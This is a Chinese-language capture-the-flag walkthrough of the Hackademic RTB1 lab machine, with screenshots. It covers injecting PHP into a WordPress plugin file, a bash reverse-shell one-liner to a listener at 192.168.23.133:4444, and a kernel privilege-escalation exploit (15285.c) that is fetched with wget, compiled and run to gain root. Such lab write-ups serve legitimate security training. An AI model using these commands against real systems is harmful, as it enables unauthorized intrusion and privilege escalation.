

发现后台的 php 文件,且给出了文件路径



添加 phpinfo();,访问文件发现可以解析执行



二、getshell

写入一句话 getshell

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.23.133/4444 0>&1'");



kali 开启监听

nc -lvnp 4444

访问文件,反弹成功

http://192.168.23.143/Hackademic_RTB1/wp-content/plugins/hello.php

三、提权



使用 python 提升交互性

python -c "import pty;pty.spawn('/bin/bash')"

查看当前权限,需要密码



sudo -l查看内核版本

uname -a



搜一下相关版本的提权漏洞

searchsploit linux kernel 2.6.3



排除一些其他 linux 操作系统,精确版本,尝试后发现 15285.c 可利用



searchsploit -m 15285





开启一个临时 web 服务,靶机将其下载到 tmp 目录下

python3 -m http.server

wget http://192.168.23.133:8000/15285.c

进行编译后,执行文件,提权成功

gcc 15285.c -o 15285

./15285



在 root 目录下发现 flag